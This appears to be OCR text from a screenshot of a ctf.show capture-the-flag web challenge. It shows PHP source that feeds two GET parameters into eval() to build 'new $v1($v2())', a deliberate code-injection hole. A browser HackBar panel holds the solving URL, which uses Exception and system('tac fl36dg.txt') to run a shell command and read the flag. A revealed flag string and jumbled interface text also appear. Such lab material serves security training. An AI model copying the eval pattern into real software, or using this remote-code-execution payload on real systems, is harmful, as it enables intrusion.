 <?php
/*
# -*- coding: utf-8 -*-
# @Author: h1xa
# @Date:   2020-09-16 11:25:09
# @Last Modified by:   h1xa
# @Last Modified time: 2020-09-29 22:02:34
*/
highlight_file(__FILE__);
error_reporting(0);
if(isset($_GET['v1']) && isset($_GET['v2'])){
    $v1 = $_GET['v1'];
    $v2 = $_GET['v2'];
    if(preg_match('/[a-zA-Z]+/', $v1) && preg_match('/[a-zA-Z]+/', $v2)){
            eval("echo new $v1($v2());");
    }
}
?>
$flag="ctfshow{430970bb-3558-440d-85b8-061b201bc9ec}"; */ # @link: https://ctfer.com # @email: h1xa@ctfer.com # @Last Modified time: 2020-09-23 20:58:41
# @Last Modified by: h1xa # @Date: 2020-09-21 21:31:23 # @Author: h1xa # -*- coding: utf-8 -*- /*
欢迎 </> 元素 控制台 源代码 网络 性能 内存 应用程序 H HackBar AdBlock + ... ?
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING THEME
URL
https://e7b8704d-8f3e-4fb3-8146-a60a814adc9c.challenge.ctf.show/?v1=Exception&v2=system('tac fl36dg.txt')